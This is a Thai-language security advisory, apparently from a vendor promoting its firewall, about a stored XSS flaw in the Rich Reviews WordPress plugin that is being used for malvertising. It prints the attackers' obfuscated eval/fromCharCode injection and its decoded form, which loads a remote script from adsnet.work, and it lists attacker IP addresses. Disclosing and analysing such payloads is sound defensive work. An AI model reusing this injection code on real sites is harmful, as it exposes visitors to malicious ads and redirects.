ช่องโหว่ XSS ที่รุนแรงได้รับการเปิดเผยภายในปลั๊กอิน Rich Reviews ประมาณการว่าปลั๊กอิน Rich Reviews มีการดาวน์โหลดที่ใช้งานอยู่มากกว่า 16,000 ครั้ง แม้ว่าจะเป็นเรื่องสำคัญ แต่การค้นพบช่องโหว่นี้ก็ไม่น่าแปลกใจ เนื่องจากปลั๊กอินไม่ได้รับการอัปเดตมานานกว่าสองปี



อันที่จริง Rich Reviews ถูกลบออกจากไดเรกทอรีปลั๊กอินของ WordPress เมื่อหกเดือนก่อนในวันที่ 11 มีนาคม 2019 นอกจากนี้ เวอร์ชันที่ได้รับผลกระทบคือ 1.7.4 และก่อนหน้านั้น . น่าตกใจที่ยังไม่มีข่าวการวางจำหน่ายแพทช์จนถึงตอนนี้

รายละเอียดช่องโหว่ของรีวิวแบบสมบูรณ์

ช่องโหว่นี้ได้รับการระบุเป็น XSS ที่จัดเก็บไว้ ด้วยเหตุนี้ ผู้ใช้ที่ไม่ผ่านการตรวจสอบสิทธิ์จึงสามารถใช้ประโยชน์จากการอัปเดตตัวเลือกปลั๊กอินในไซต์ WordPress ใดก็ได้ที่มีการติดตั้งปลั๊กอิน

ณ ตอนนี้ การแสวงประโยชน์ในรูปแบบของการโฆษณามัลแวร์ได้เข้ามามีบทบาท แฮกเกอร์ใช้ช่องโหว่ในการฉีดโค้ดที่เป็นอันตรายในเว็บไซต์ ซึ่งอาจเรียกป๊อปอัปหรือโฆษณาที่มุ่งร้าย นอกจากนี้ โฆษณาและป๊อปอัปเหล่านี้ยังเปลี่ยนเส้นทางไปยังไซต์ที่ไม่เหมาะสมและลามกอนาจาร

รายละเอียดทางเทคนิค

ผู้ร้ายหลักของการโจมตีคือการขาดการควบคุมการเข้าถึงในปลั๊กอิน นอกจากนั้น กฎการฆ่าเชื้อก็ไม่เหมาะสมเช่นกัน

โค้ดที่เป็นอันตรายที่เรียกโฆษณาและป๊อปอัปที่เปลี่ยนเส้นทางแสดงไว้ด้านล่าง ขอให้สังเกตว่าแฮ็กเกอร์ทำให้โค้ดสับสนอย่างชาญฉลาดเพื่อข้ามการตรวจจับ

eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 97, 100, 115, 110, 101, 116, 46, 119, 111, 114, 107, 47, 115, 99, 114, 105, 112, 116, 115, 47, 112, 108, 97, 99, 101, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));

โค้ดด้านบนแปลงเป็นโค้ดนี้เมื่อถอดรหัสซอร์สโค้ดที่สร้างความสับสน:

var script = document.createElement('script');

script.onload = function() {

};

script.src = "https://adsnet.work/scripts/place.js";

document.getElementsByTagName('head')[0].appendChild(script);

ตรวจพบแฮกเกอร์แล้ว

ที่อยู่ IP ต่อไปนี้มีลิงก์สำหรับการโจมตีส่วนใหญ่:

- 94.229.170.38

- 183.90.250.26

- 69.27.116.3

นอกจากนี้ยังมีการระบุชื่อโดเมนด้วย ผ่าน adsnet.work . ระวังการพยายามเข้าสู่ระบบจาก IP เหล่านี้ จะเป็นทางออกที่ดีกว่าในการบล็อกไม่ให้เข้าถึงเว็บไซต์ของคุณล่วงหน้า

กำจัดการติดเชื้อ

ในกรณีที่คุณตกเป็นเหยื่อของการโจมตีอย่าตกใจ ติดต่อกับผู้เชี่ยวชาญด้านความปลอดภัยของ Astra แล้วเราจะแก้ไขทุกอย่างให้คุณ เพื่อให้คุณหายใจได้สะดวก

เทคนิคการลดความเสี่ยง

ผู้ที่ยังไม่ติดเชื้อควรระมัดระวังในขณะที่ยังมีเวลา ต่อไปนี้คือสิ่งที่คุณสามารถทำได้เพื่อป้องกันการติดเชื้อไม่ให้เข้าถึงตัวคุณ

ลบปลั๊กอิน

เนื่องจากปลั๊กอินถูกเพิกถอนจากไดเร็กทอรี WP ผู้พัฒนาไม่สามารถแจกจ่ายเวอร์ชันที่อัปเดตได้ เราขอแนะนำให้คุณลบปลั๊กอินทันทีเพื่อความปลอดภัย นอกจากนี้ ผู้พัฒนาไม่ได้แสดงเจตนาที่จะปล่อยแพตช์ในเร็วๆ นี้

ปกป้องด้วยไฟร์วอลล์

หลังจากที่คุณลบปลั๊กอินแล้ว ให้ใช้ไฟร์วอลล์เพื่อป้องกันการโจมตีที่คล้ายกัน ไฟร์วอลล์ Astra เป็นตัวเลือกที่มีประสิทธิภาพสำหรับ WordPress มันบล็อก XSS, CSRF, SQLi, บอทที่ไม่ดี, LFI, RFI, OWASP 10 อันดับแรกและการโจมตีทางไซเบอร์อื่น ๆ อีก 100 รายการไม่ให้ส่งผลกระทบต่อเว็บไซต์ของคุณ

ช่วยฉันปกป้องเว็บไซต์ของฉัน